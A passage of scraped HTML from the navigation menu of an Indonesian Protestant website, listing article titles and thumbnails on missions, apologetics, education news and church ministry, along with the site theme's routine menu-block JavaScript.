                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/misionaris-agama-kristen-protestan-pembentuk-peradaban-abad-xix-2/" rel="bookmark" class="td-image-wrap" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2016/08/images-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/misionaris-agama-kristen-protestan-pembentuk-peradaban-abad-xix-2/" rel="bookmark" title="Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX">Misionaris Agama Kristen Protestan Pembentuk Peradaban Abad XIX</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" class="td-image-wrap" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG_20201224_232721-558x385.jpg 558w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!">Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" class="td-image-wrap" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA">SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" class="td-image-wrap" title="Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan  Cina."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/hasil-riset-investigasi-3-profesor-cina-misionaris-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" title="Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan  Cina.">Hasil Riset-Investigasi 3 Profesor Cina:  Misionaris Kristen Protestan Peletak Fondasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-protestan-di-cina/" rel="bookmark" class="td-image-wrap" title="SEKILAS MISI PROTESTAN DI CINA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/misi/" class="td-post-category">Misi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/sekilas-misi-protestan-di-cina/" rel="bookmark" title="SEKILAS MISI PROTESTAN DI CINA">SEKILAS MISI PROTESTAN DI CINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69695720401f3" data-td_block_id="td_uid_6_69695720401f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69695720401f3" data-td_block_id="td_uid_6_69695720401f3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-9"><a href="http://www.cendekiawanprotestan.com/category/apologetika/">Apologetika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6969572043e0e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6969572043e0e" ><script>var block_td_uid_7_6969572043e0e = new tdBlock();
block_td_uid_7_6969572043e0e.id = "td_uid_7_6969572043e0e";
block_td_uid_7_6969572043e0e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6969572043e0e_rand","tdc_css_class":"td_uid_7_6969572043e0e_rand","tdc_css_class_style":"td_uid_7_6969572043e0e_rand_style"}';
block_td_uid_7_6969572043e0e.td_column_number = "3";
block_td_uid_7_6969572043e0e.block_type = "td_block_mega_menu";
block_td_uid_7_6969572043e0e.post_count = "5";
block_td_uid_7_6969572043e0e.found_posts = "14";
block_td_uid_7_6969572043e0e.header_color = "";
block_td_uid_7_6969572043e0e.ajax_pagination_infinite_stop = "";
block_td_uid_7_6969572043e0e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_7_6969572043e0e);
</script><div id=td_uid_7_6969572043e0e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" class="td-image-wrap" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/LAI-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/7-alasan-rasional-mengapa-alkitab-bisa-dipercaya-dan-benar/" rel="bookmark" title="7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.">7 Alasan Rasional Mengapa Alkitab Bisa dipercaya dan Benar.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" class="td-image-wrap" title="PRO &#038; KONTRA BAPTISAN ANAK"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pro-kontra-baptisan-anak/" rel="bookmark" title="PRO &#038; KONTRA BAPTISAN ANAK">PRO &#038; KONTRA BAPTISAN ANAK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" class="td-image-wrap" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/apa-perbedaan-utama-antara-kristen-katolik-roma-dengan-kristen-protestan/" rel="bookmark" title="Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?">Apa Perbedaan Utama antara Kristen Katolik Roma dengan Kristen Protestan?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" class="td-image-wrap" title="Bagaimana Kita Tahu Agama Kristen itu Benar?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bagaimana-kita-tahu-agama-kristen-itu-benar/" rel="bookmark" title="Bagaimana Kita Tahu Agama Kristen itu Benar?">Bagaimana Kita Tahu Agama Kristen itu Benar?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" class="td-image-wrap" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/apologetika/" class="td-post-category">Apologetika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bukti-bukti-logis-kebenaran-agama-kristen-alkitab-2/" rel="bookmark" title="Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab">Bukti-Bukti Logis Kebenaran Agama Kristen &#038; Alkitab</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6969572043e0e" data-td_block_id="td_uid_7_6969572043e0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6969572043e0e" data-td_block_id="td_uid_7_6969572043e0e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16"><a href="http://www.cendekiawanprotestan.com/category/iptek/">Iptek</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6969572046a26_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6969572046a26" ><script>var block_td_uid_8_6969572046a26 = new tdBlock();
block_td_uid_8_6969572046a26.id = "td_uid_8_6969572046a26";
block_td_uid_8_6969572046a26.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6969572046a26_rand","tdc_css_class":"td_uid_8_6969572046a26_rand","tdc_css_class_style":"td_uid_8_6969572046a26_rand_style"}';
block_td_uid_8_6969572046a26.td_column_number = "3";
block_td_uid_8_6969572046a26.block_type = "td_block_mega_menu";
block_td_uid_8_6969572046a26.post_count = "5";
block_td_uid_8_6969572046a26.found_posts = "42";
block_td_uid_8_6969572046a26.header_color = "";
block_td_uid_8_6969572046a26.ajax_pagination_infinite_stop = "";
block_td_uid_8_6969572046a26.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_8_6969572046a26);
</script><div id=td_uid_8_6969572046a26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" class="td-image-wrap" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/11/IMG-20241102-WA0862-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/european-higher-education-fair-ehef-kembali-hadir-di-dua-kota-di-indonesia-menampilkan-87-universitas-terkemuka-dari-eropa/" rel="bookmark" title="European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di Indonesia, Menampilkan 87 Universitas Terkemuka dari Eropa">European Higher Education Fair (EHEF) Kembali Hadir di Dua Kota di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" class="td-image-wrap" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/07/PENGUKUHAN-GURU-BESAR-FK-UPH-Prof-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dikukuhkan-menjadi-guru-besar-bidang-pulmonologi-dan-kedokteran-respirasi-uph-prof-allen-widysanto-ajak-masyarakat-menghentikan-penggunaan-rokok-pada-remaja/" rel="bookmark" title="Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof. Allen Widysanto Ajak Masyarakat Menghentikan Penggunaan Rokok pada Remaja">Dikukuhkan Menjadi Guru Besar Bidang Pulmonologi dan Kedokteran Respirasi UPH, Prof&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA">PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/ypph-galang-donasi-bantu-biaya-pendidikan-pelajar-dari-keluarga-tidak-mampu/" rel="bookmark" class="td-image-wrap" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Keseruan-Rise-and-Run-Ajang-lari-5km-sekaligus-penggalangan-donasi-untuk-biaya-pendidikan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/ypph-galang-donasi-bantu-biaya-pendidikan-pelajar-dari-keluarga-tidak-mampu/" rel="bookmark" title="YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu">YPPH Galang Donasi, Bantu Biaya Pendidikan Pelajar dari Keluarga Tidak Mampu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/uph-resmi-buka-prodi-baru-d4-teknologi-laboratorium-medis/" rel="bookmark" class="td-image-wrap" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/02/REKTOR-UPH-MEMBERIKAN-SAMBUTAN-DALAM-PEMBUKAAN-PRODI-D4-TEKNOLOGI-LAB-MEDIS-UPH-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/iptek/" class="td-post-category">Iptek</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/uph-resmi-buka-prodi-baru-d4-teknologi-laboratorium-medis/" rel="bookmark" title="UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis">UPH Resmi Buka Prodi Baru D4 Teknologi Laboratorium Medis</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6969572046a26" data-td_block_id="td_uid_8_6969572046a26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6969572046a26" data-td_block_id="td_uid_8_6969572046a26"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696957204b1ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696957204b1ba" ><script>var block_td_uid_9_696957204b1ba = new tdBlock();
block_td_uid_9_696957204b1ba.id = "td_uid_9_696957204b1ba";
block_td_uid_9_696957204b1ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696957204b1ba_rand","tdc_css_class":"td_uid_9_696957204b1ba_rand","tdc_css_class_style":"td_uid_9_696957204b1ba_rand_style"}';
block_td_uid_9_696957204b1ba.td_column_number = "3";
block_td_uid_9_696957204b1ba.block_type = "td_block_mega_menu";
block_td_uid_9_696957204b1ba.post_count = "5";
block_td_uid_9_696957204b1ba.found_posts = "52";
block_td_uid_9_696957204b1ba.header_color = "";
block_td_uid_9_696957204b1ba.ajax_pagination_infinite_stop = "";
block_td_uid_9_696957204b1ba.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_9_696957204b1ba);
</script><div id=td_uid_9_696957204b1ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" class="td-image-wrap" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250329-WA0408-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan">Terbukti 50 Tahun DOULUS Setia Atas Panggilan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" class="td-image-wrap" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH">MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
